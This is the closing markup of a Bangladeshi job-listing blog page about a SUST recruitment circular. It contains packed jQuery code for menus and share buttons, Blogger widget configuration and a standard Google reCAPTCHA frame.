,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q(P).O(5($){"V I";$(\'#7-3 .2-4-m-l > a, #c-3 g J g .2-4-m-l > a\').j(\' +\');$(\'#c-3 .2-4-m-l > a\').j(\'<u G="2-D"></u>\');$(\'#E\').C(\'<b r="2-9"></b>\');$(\'#7-3 .L\').j(\'<b r="7-2-9"></b>\');$(\'#2-9\').k(\'h\',5(){$(\'#c-3\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#c-3\');s(w>B&&6.A(\':z\')){6.x(\'y\')}});$(\'#7-2-9\').k(\'h\',5(){$(\'#7-3 g\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#7-3 g\');s(w>B&&6.A(\':z\')){6.x(\'y\')}})});$("p").k("h",".1-4.1 a.W,.F",5(e){e.H(),e.K(),$(i).N(".1-4.1").T("8")}),$("p").h(5(e){0===$(e.R).S(".1-4.1").M&&$(".1-4.1").U("8")});',59,59,'|share|menu|nav|item|function|navDisplay|top|active|icon||div|main|window||var|ul|click|this|append|on|children|has|resize|width|body|250|id|if|slideToggle|span|toggleClass||removeAttr|style|hidden|is|1000|after|arrow|logo|showMoreOptions|class|preventDefault|strict|li|stopImmediatePropagation|wrapper|length|parents|ready|document|jQuery|target|closest|addClass|removeClass|use|button'.split('|'),0,{}))
//]]>
</script>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_8gJLqAgf_RgrjDtVB_hFqjUB-g:1769013710873';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4007071098722840083','//www.bdjobs7days.com/2023/08/sust-job-circular.html','4007071098722840083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4007071098722840083', 'title': 'BD Jobs 7 Days', 'url': 'https://www.bdjobs7days.com/2023/08/sust-job-circular.html', 'canonicalUrl': 'https://www.bdjobs7days.com/2023/08/sust-job-circular.html', 'homepageUrl': 'https://www.bdjobs7days.com/', 'searchUrl': 'https://www.bdjobs7days.com/search', 'canonicalHomepageUrl': 'https://www.bdjobs7days.com/', 'blogspotFaviconUrl': 'https://www.bdjobs7days.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BD Jobs 7 Days - RSS\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4007071098722840083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/6368115167167576561/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2019687603167236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6368115167167576561', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s72-c/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg', 'pageName': 'SUST Job Circular // \u09b8\u09bf\u09b2\u09c7\u099f \u09b6\u09be\u09b9\u099c\u09be\u09b2\u09be\u09b2 \u09ac\u09bf\u099c\u09cd\u099e\u09be\u09a8 \u0993 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf \u09ac\u09bf\u09b6\u09cd\u09ac\u09ac\u09bf\u09a6\u09cd\u09af\u09be\u09b2\u09df \u098f \u09a8\u09bf\u09df\u09cb\u0997 \u09ac\u09bf\u099c\u09cd\u099e\u09aa\u09cd\u09a4\u09bf \u0986\u0997\u09b7\u09cd\u099f, \u09e8\u09e6\u09e8\u09e9', 'pageTitle': 'BD Jobs 7 Days: SUST Job Circular // \u09b8\u09bf\u09b2\u09c7\u099f \u09b6\u09be\u09b9\u099c\u09be\u09b2\u09be\u09b2 \u09ac\u09bf\u099c\u09cd\u099e\u09be\u09a8 \u0993 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf \u09ac\u09bf\u09b6\u09cd\u09ac\u09ac\u09bf\u09a6\u09cd\u09af\u09be\u09b2\u09df \u098f \u09a8\u09bf\u09df\u09cb\u0997 \u09ac\u09bf\u099c\u09cd\u099e\u09aa\u09cd\u09a4\u09bf \u0986\u0997\u09b7\u09cd\u099f, \u09e8\u09e6\u09e8\u09e9', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SUST Job Circular // \u09b8\u09bf\u09b2\u09c7\u099f \u09b6\u09be\u09b9\u099c\u09be\u09b2\u09be\u09b2 \u09ac\u09bf\u099c\u09cd\u099e\u09be\u09a8 \u0993 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf \u09ac\u09bf\u09b6\u09cd\u09ac\u09ac\u09bf\u09a6\u09cd\u09af\u09be\u09b2\u09df \u098f \u09a8\u09bf\u09df\u09cb\u0997 \u09ac\u09bf\u099c\u09cd\u099e\u09aa\u09cd\u09a4\u09bf \u0986\u0997\u09b7\u09cd\u099f, \u09e8\u09e6\u09e8\u09e9', 'description': 'Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg', 'url': 'https://www.bdjobs7days.com/2023/08/sust-job-circular.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6368115167167576561}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'header-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebarbtop', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebarbtop', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarbtop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u09b2\u09cb\u09a1 \u09b9\u099a\u09cd\u099b\u09c7\x26hellip;'}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJjENUTcMjIOvojFMQ6D9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013712003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>